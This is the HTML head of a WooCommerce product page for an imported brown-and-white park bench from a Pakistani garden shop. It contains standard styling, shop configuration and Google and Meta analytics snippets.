

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/
body_size: 25212
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://shop.horticlub.com.pk/xmlrpc.php">
	<meta name="facebook-domain-verification" content="46mjapzohn4jz1u8kqp86yktxmwkkm" />

					<script type="aa39feaa913cbd9066de0244-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Park Bench Brown And White Imported 230900001 &#8211; Horticlub Shop</title>
			<style>
				.outofstock-message {margin-top: 20px;margin-bottom: 20px;background-color: #a70606;padding: 20px;color: #ffffff;clear:both;border-radius:5px; }
				.stock.out-of-stock{display:none;}
				.outofstock-message a { font-style: italic; }
				.woocommerce div.product .stock { color: #ffffff !important; background-color: #77a464;padding:10px 20px;font-weight: 700; border-radius: 5px; }
				.instock_hidden {display: none;}
			</style>
			<meta name='robots' content='max-image-preview:large' />
<script type="aa39feaa913cbd9066de0244-application/javascript" id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Feed" href="https://shop.horticlub.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Comments Feed" href="https://shop.horticlub.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Park Bench Brown And White Imported 230900001 Comments Feed" href="https://shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.horticlub.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fpark-bench-white-and-brown-imported-230900001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.horticlub.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fpark-bench-white-and-brown-imported-230900001%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-1b62b5ee.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://shop.horticlub.com.pk/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-ff141c88.min.js" id="wpo_min-header-0-js"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=8299","i18n_view_cart":"View cart","cart_url":"https://shop.horticlub.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=8299","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-1-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-aa374581.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-2edd1202.min.js" id="wpo_min-header-3-js"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=8299","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wpo_min-header-4-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-89761a9a.min.js" id="wpo_min-header-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-header-5-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1199060058283775"],"eventID":"0ba55bd4-2a58-40a8-92e0-4d14626181b5","params":{"content_ids":["8299"],"content_type":"product","content_name":"Park Bench Brown And White Imported 230900001","category_name":"Outdoor Furniture, Benches, Garden Benches, Iron Benches","value":"23999.2","currency":"PKR","contents":[{"id":"8299","quantity":1}],"product_price":"23999.2","page_title":"Park Bench Brown And White Imported 230900001","post_type":"product","post_id":8299,"plugin":"PixelYourSite","user_role":"guest","event_url":"shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1199060058283775"],"eventID":"8ebbd39f-6bb8-408e-a1b1-2ae5044189ed","params":{"page_title":"Park Bench Brown And White Imported 230900001","post_type":"product","post_id":8299,"plugin":"PixelYourSite","user_role":"guest","event_url":"shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1199060058283775"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://shop.horticlub.com.pk","ajaxUrl":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","ajax_event":"ff750a28e4","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":8299,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768612643"};
//# sourceURL=wpo_min-header-5-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-3efd2e13.min.js" id="wpo_min-header-5-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3S2BM3" id="google_gtagjs-js" async></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shop.horticlub.com.pk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3S2BM3");
gtag("config", "AW-16922142861");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://shop.horticlub.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.horticlub.com.pk/wp-json/wp/v2/product/8299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.horticlub.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://shop.horticlub.com.pk/product/park-bench-white-and-brown-imported-230900001/" />
<link rel='shortlink' href='https://shop.horticlub.com.pk/?p=8299' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Meta Pixel Code -->
<script type="aa39feaa913cbd9066de0244-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1189917741946896');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1189917741946896&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">
    #mvvwo_floating_button {
        bottom: 20px;
        right: 15px;
        position: fixed;
        z-index: 9999;
		cursor: pointer;
    }

    #mvvwo_floating_button svg {
        fill: #ffffff;
    }

    #mvvwo_floating_button:hover {

    }

    #mvvwo_floating_button .mvvwo_txt {
        display: inline-block;
        vertical-align: bottom;
        line-height: 60px;
        opacity: 0;
        transition: opacity 500ms ease-in;
    }

    #mvvwo_floating_button.mvvwo_show .mvvwo_txt {
        opacity: 1;
    }

    #mvvwo_floating_button .mvvwo_txt a {
        background: #ffffff;
        box-shadow: 0px 0px 5px 0px rgba(136, 136, 136, 0.50);
        padding: 3px 10px;
        border-radius: 5px;
        color: #333333;
        text-decoration: none;
        position: relative;
    }

    #mvvwo_floating_button .mvvwo_txt a:after {
        content: '';
        position: absolute;
        background: #ffffff;

        right: -5px;
        top: 50%;
        margin-top: -4px;
        width: 8px;
        height: 8px;
        z-index: 1;
        -ms-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    #mvvwo_floating_button.mvvwo_pos_left .mvvwo_txt a:after {
        left: -4px;
    }

    #mvvwo_floating_button .mvvwo_btn {
        display: inline-block;
        width: 60px;
        height: 60px;
        background: #25D367;
        border-radius: 50%;
        padding: 13px;
        box-shadow: 0px 0px 7px 2px rgba(136, 136, 136, 0.50);
        transform: scale3d(0, 0, 0);
        transition: transform .3s ease-in-out;
        transform-origin: 100% 100%;
        margin: 0 5px;
        box-sizing: border-box;
    }

    #mvvwo_floating_button.mvvwo_pos_left .mvvwo_btn {
        transform-origin: 0% 100%;
    }

    #mvvwo_floating_button.mvvwo_show a.mvvwo_btn {
        transform: scale3d(1, 1, 1);
    }

    #mvvwo_floating_button.mvvwo_pos_left {
        right: auto;
        left: 10px;
    }

    @media (max-width: 480px) {
        #mvvwo_floating_button {
            bottom: 10px;
            right: 10px;
        }
    }

    .mvvwo_cart_page_button {
        margin: 7px 0px;
    }

    .mvvwo_cart_button {
        display: block;
        clear: both;
        padding: 10px 0;
    }

    .mvvwo_cart_button a {
        background: #1ebea5;
        padding: 6px 8px;
        display: inline-block;
        border-radius: 6px;
        color: #ffffff;
        text-decoration: none !important;
        font-size: 14px;
        line-height:25px;
    }

    .mvvwo_cart_button svg {
        fill: #ffffff;
        width: 25px;
        vertical-align: middle;
        margin-right: 5px;
        display: inline-block;
        margin-top: -5px;
    }

    
    @media (min-width: 1281px) {
    
    }

    .mvvwo_whatsbutton {
        margin: 7px 0px;
    }

    .mvvwo_whatsbutton a {
        background: #1ebea5;
        padding: 6px 8px;
        display: inline-block;
        border-radius: 6px;
        text-decoration: none !important;
        color: #ffffff;
        text-decoration: none;
        font-size: 14px;
    }

    .mvvwo_whatsbutton svg {
        fill: #ffffff;
        width: 25px;
        vertical-align: middle;
        margin-right: 5px;
        display: inline-block;

    }

    @media (min-width: 1281px) {

    
    }
</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-192x192.jpg" sizes="192x192" />
